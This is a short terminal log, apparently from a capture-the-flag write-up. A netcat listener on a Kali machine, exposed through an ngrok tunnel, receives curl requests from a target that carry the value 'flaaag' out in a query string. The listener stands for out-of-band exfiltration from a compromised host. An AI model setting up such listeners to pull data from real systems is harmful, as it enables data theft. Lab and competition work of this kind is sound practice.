 Host: b423-111-17-194-91.ngrok.io
User-Agent: curl/7.64.0
Accept: */*
X-Forwarded-For: 49.235.148.38
X-Forwarded-Proto: http
Accept-Encoding: gzip
^C
┌──(root㉿kali)-[~/wanan]
└─# nc -lvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38624
GET /?1=flaaag HTTP/1.1
Host: b423-111-17-194-91.ngrok.io
User-Agent: curl/7.69.1
Accept: */*
X-Forwarded-For: 49.235.148.38
X-Forwarded-Proto: http
Accept-Encoding: gzip